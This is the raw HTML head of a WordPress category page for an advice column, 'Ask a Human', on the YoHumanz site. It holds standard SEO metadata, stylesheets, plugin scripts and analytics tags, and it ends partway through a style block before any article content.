

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yohumanz.com/category/ask-a-human/
body_size: 33486
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ask a Human: An Advice Column Archives - YoHumanz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yohumanz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yohumanz.com/wp-content/uploads/2020/04/heart-300x254.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yohumanz.com/category/ask-a-human/" />
	<link rel="next" href="https://yohumanz.com/category/ask-a-human/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ask a Human: An Advice Column Archives - YoHumanz" />
	<meta property="og:description" content="An Advice Column for Humans by One Human. We want to hear what you’re struggling with these days. Relationships? Breakups? Family? Friends? Jobs? Mental health? Anything. Ask us Anonymously Here or by emailing yo@yohumanz.com" />
	<meta property="og:url" content="https://yohumanz.com/category/ask-a-human/" />
	<meta property="og:site_name" content="YoHumanz" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://yohumanz.com/category/ask-a-human/","url":"https://yohumanz.com/category/ask-a-human/","name":"Ask a Human: An Advice Column Archives - YoHumanz","isPartOf":{"@id":"https://yohumanz.com/#website"},"primaryImageOfPage":{"@id":"https://yohumanz.com/category/ask-a-human/#primaryimage"},"image":{"@id":"https://yohumanz.com/category/ask-a-human/#primaryimage"},"thumbnailUrl":"https://yohumanz.com/wp-content/uploads/2021/08/get-over-him.jpeg","breadcrumb":{"@id":"https://yohumanz.com/category/ask-a-human/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/category/ask-a-human/#primaryimage","url":"https://yohumanz.com/wp-content/uploads/2021/08/get-over-him.jpeg","contentUrl":"https://yohumanz.com/wp-content/uploads/2021/08/get-over-him.jpeg","width":1050,"height":700,"caption":"Get Over Him: Advice Column on Get Over a Breakup"},{"@type":"BreadcrumbList","@id":"https://yohumanz.com/category/ask-a-human/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yohumanz.com/"},{"@type":"ListItem","position":2,"name":"Ask a Human: An Advice Column"}]},{"@type":"WebSite","@id":"https://yohumanz.com/#website","url":"https://yohumanz.com/","name":"YoHumanz","description":"Humans Talking About Being Human","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yohumanz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Feed" href="https://yohumanz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Comments Feed" href="https://yohumanz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Ask a Human: An Advice Column Category Feed" href="https://yohumanz.com/category/ask-a-human/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yohumanz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wprm-public-css' href='https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.10.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yohumanz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yohumanz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://yohumanz.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://yohumanz.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://yohumanz.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.57.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yohumanz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Aguafina+Script%3A400%2C300%2C500%2C600%2C700%7CKumar+One%3A400%2C300%2C500%2C600%2C700%7CZCOOL+QingKe+HuangYou%3A400%2C300%2C500%2C600%2C700%7CActor%3A400%2C300%2C500%2C600%2C700%7CScada%3A400%2C300%2C500%2C600%2C700%7CBioRhyme+Expanded%3A400%2C300%2C500%2C600%2C700%7CCalligraffitti%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A400%2C600%7COpen+Sans%3A400%2C600%7CYeseva+One%3A400%7CRoboto+Condensed%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yohumanz.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/yohumanz.com\/ask-a-human-the-q-about-being-attached-to-a-best-friend\/","title":"Ask+A+Human%3A+The+Q+About+Being+Attached+to+a+Best+Friend","image":"https:\/\/yohumanz.com\/wp-content\/uploads\/2021\/08\/get-over-him.jpeg","desc":"\u00a0Ask A Human\u2026\r\nAn Advice Column for Humans by One Human. We want to hear what you\u2019re struggling with these days. Relationships? Breakups? Family? Friends? Jobs? Mental health? Anything.\r\nAsk us\u00a0Anonymously Here\u00a0or by emailing\u00a0yo@yohumanz.com\r\n\r\nDear Human,\r\nI am 16 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"6b4f1cd85f","postid":"","servertime":"1769240163","ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.2.9.8" id="placeholder-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://yohumanz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yohumanz.com/wp-json/wp/v2/categories/398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yohumanz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162345432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162345432-1');
</script>


<meta name="p:domain_verify" content="94efc376d9ebc784d0fd0a1f619d86b5"/><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":398,"name":"Ask a Human: An Advice Column","slug":"ask-a-human","term_group":0,"term_taxonomy_id":398,"taxonomy":"category","description":"<h4>An Advice Column for Humans by One Human.<\/h4>\r\nWe want to hear what you\u2019re struggling with these days. Relationships? Breakups? Family? Friends? Jobs? Mental health?\u00a0<em>Anything.<\/em>\r\n<h4><strong>Ask us <a href=\"https:\/\/yohumanz.com\/ask\/\">Anonymously Here<\/a> or by emailing yo@yohumanz.com<\/strong><\/h4>","parent":0,"count":8,"filter":"raw","cat_ID":398,"category_count":8,"category_description":"<h4>An Advice Column for Humans by One Human.<\/h4>\r\nWe want to hear what you\u2019re struggling with these days. Relationships? Breakups? Family? Friends? Jobs? Mental health?\u00a0<em>Anything.<\/em>\r\n<h4><strong>Ask us <a href=\"https:\/\/yohumanz.com\/ask\/\">Anonymously Here<\/a> or by emailing yo@yohumanz.com<\/strong><\/h4>","cat_name":"Ask a Human: An Advice Column","category_nicename":"ask-a-human","category_parent":0};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="818499" async></script>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
